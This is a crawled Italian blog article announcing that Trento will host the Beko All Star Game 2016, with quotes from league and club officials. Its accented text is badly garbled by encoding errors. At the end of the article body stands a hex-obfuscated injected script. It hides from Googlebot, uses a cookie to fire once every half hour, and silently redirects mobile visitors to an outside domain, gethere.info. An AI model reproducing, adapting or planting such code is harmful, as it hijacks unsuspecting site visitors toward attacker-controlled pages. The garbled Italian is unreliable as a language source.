

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/a-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016/
body_size: 13370
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>A TRENTO IL BEKO ALL STAR GAME 2016: il grande basket al PalaTrento il 10 gennaio 2016 &#8211; Trento Blog</title>
<meta property="og:title" content="A TRENTO IL BEKO ALL STAR GAME 2016: il grande basket al PalaTrento il 10 gennaio 2016 - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Sulla scia del grande entusiasmo che sta vivendo il basket trentino, Trento si A? aggiudicata laï¿½ï"/>
<meta property="og:url" content="http://www.trentoblog.it/a-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; A TRENTO IL BEKO ALL STAR GAME 2016: il grande basket al PalaTrento il 10 gennaio 2016 Feed dei commenti" href="http://www.trentoblog.it/a-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/86868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ANGELO PINTUS: arriva a Trento il 28 febbraio &#8220;Ormai sono una milf&#8221;' href='http://www.trentoblog.it/angelo-pintus-arriva-a-trento-il-28-febbraio-ormai-sono-una-milf/' />
<link rel='next' title='CAMBIO DI STAGIONEAï¿½Eaï¿½ï¿½ arrivatoAï¿½ il momento di montare le gomme da neve.' href='http://www.trentoblog.it/cambio-di-stagione-e-arrivato-il-momento-di-montare-le-gomme-da-neve/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/a-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=86868' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fa-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fa-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-86868 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domenica ,  18  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/aquila-basket-trento/">Aquila Basket Trento</a><span class="delimiter">/</span><span class="current">A TRENTO IL BEKO ALL STAR GAME 2016: il grande basket al PalaTrento il 10 gennaio 2016</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Aquila Basket Trento","@id":"http:\/\/www.trentoblog.it\/category\/aquila-basket-trento\/"}}]}</script>
		

		
		<article class="post-listing post-86868 post type-post status-publish format-standard  category-aquila-basket-trento category-evidenza tag-aquila-basket-trento tag-beko" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">A TRENTO IL BEKO ALL STAR GAME 2016: il grande basket al PalaTrento il 10 gennaio 2016</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/abonetti/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>9 Novembre 2015</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/aquila-basket-trento/" rel="category tag">Aquila Basket Trento</a>, <a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h2><img loading="lazy" class="aligncenter size-full wp-image-82685" src="http://www.trentoblog.it/wp-content/uploads/dada1.jpg" alt="dada" width="600" height="399" srcset="http://www.trentoblog.it/wp-content/uploads/dada1.jpg 600w, http://www.trentoblog.it/wp-content/uploads/dada1-575x382.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></h2>
<h2>Sulla scia del grande entusiasmo che sta vivendo il basket trentino, <strong>Trento si A? aggiudicata laï¿½ï¿½edizione 2016 del Beko All Star Game</strong>, in programma domenica 10 gennaio e che si disputerAï¿½ al PalaTrento.</h2>
<p>Anche per laï¿½ï¿½edizione 2016 &#8211; si legge nel comunicato di RCS &#8211; verrAï¿½ utilizzato lo stesso format vincente, sperimentato per la prima volta lo scorso anno a Verona, con cui i migliori giocatori italiani e stranieri presenti nel nostro campionato avranno la possibilitAï¿½ di giocare nella stessa squadra, rendendo cosAï¿½ laï¿½ï¿½evento ancor piA? intrigante e spettacolare. Non mancheranno laï¿½ï¿½attesissima aï¿½?gara delle schiacciateaï¿½? e la aï¿½?sfida del tiro da tre puntiaï¿½?. Come sempre il pubblico sarAï¿½ grande protagonista della serata: infatti, oltre a poter votare nelle prossime settimane i suoi quintetti preferiti sul sito <a href="http://www.bekoallstargame.it" target="_blank">www.bekoallstargame.it</a>, avrAï¿½ anche la possibilitAï¿½ di scegliere i partecipanti allo Slam Dunk Contest che affiancherAï¿½ la partita delle stelle.</p>
<p>aï¿½?<em>La scelta di Trento come sede del prossimo Beko All Star Game</em>aï¿½?, ha dichiarato <strong>Fernando Marino</strong>, Presidente Lega Basket aï¿½?<em>premia una cittAï¿½ e una societAï¿½ come la Dolomiti Energia Trentino che in questi anni si A? imposta allaï¿½ï¿½attenzione generale per il suo progetto che laï¿½ï¿½ha portata a diventare simbolo di una intera regione nel basket di vertice consolidando la sua posizione e guadagnando anche laï¿½ï¿½accesso alle competizioni europee con una storica qualificazione allaï¿½ï¿½EuroCup. Una crescita che ha coinvolto anche il pubblico del PalaTrento, premiato per la sua correttezza nella scorsa stagione con la Coppa Disciplina: sono sicuro che tutti questi appassionati sapranno godersi lo spettacolo del Beko All Star Game e i suoi contenuti.</em>aï¿½?</p>
<p>aï¿½?<em>Siamo molto orgogliosi di poter comunicare la scelta di Trento come sede ufficiale del Beko All Star Game 2016</em>aï¿½? ha cosAï¿½ commentato Paolo Bellino, direttore generale RCS Sport. aï¿½?<em>Un capoluogo che sta vivendo un momento di grande entusiasmo per lo sport e per il basket in particolare. Il Beko All Star Game sarAï¿½ un evento allaï¿½ï¿½insegna del divertimento e dello spettacolo e contribuirAï¿½ di certo a trasformare la cittAï¿½ trentina nella capitale del Basket Entertainment</em>aï¿½?.</p>
<p>&#8220;<em>Avere l&#8217;occasione di poter ospitare il Beko All Star Game a Trento ci rende davvero felici</em>aï¿½? ha sottolineato <strong>Luigi Longhi</strong>, presidente della Dolomiti Energia Basket Trentino aï¿½?<em>La speranza A? quella di veder giocare diversi protagonisti della nostra squadra, come giAï¿½ verificatosi lo scorso anno a Verona. Ma al di lAï¿½ di questo, il nostro auspicio A? quello di poter assistere a una Aï¿½bella festa della pallacanestroAï¿½, uno spettacolo sportivo in grado di coinvolgere il pubblico: non solo appassionati di basket ma tante altre persone, dando loro modo di conoscere e di apprezzare questa disciplina sportiva grazie a uno spettacolo unico ed entusiasmante che porterAï¿½ in cittAï¿½ molti dei migliori giocatori del campionato. Offriremo uno show tra i piA? spettacolari che la pallacanestro sa produrre</em>&#8220;.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
